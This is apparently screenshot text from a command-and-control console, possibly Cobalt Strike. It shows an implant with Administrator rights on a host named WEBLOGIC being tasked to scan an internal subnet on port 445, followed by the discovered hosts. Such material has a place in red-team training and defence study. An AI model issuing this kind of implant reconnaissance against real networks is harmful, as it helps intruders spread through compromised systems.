 Listeners X Beacon 192.168.1.14@2456 X Targets X
[10/14 21:12:56] [+] received output:
10.10.20.12:445 (platform: 500 version: 6.3 name: WEBLOGIC domain: WORKGROUP)
Scanner module is complete
[10/14 21:12:56] [+] host called home, sent: 1734 bytes
[10/14 21:13:01] beacon> portscan 10.10.20.0-10.10.20.255 445 arp 1024
[10/14 21:13:01] [*] Tasked beacon to scan ports 445 on 10.10.20.0-10.10.20.255
[10/14 21:13:01] [+] host called home, sent: 93797 bytes
[10/14 21:13:03] [+] received output:
(ARP) Target '10.10.20.12' is alive. 00-0C-29-53-72-79
(ARP) Target '10.10.20.7' is alive. 00-0C-29-DC-83-03
[WEBLOGIC] Administrator * | 2456 x64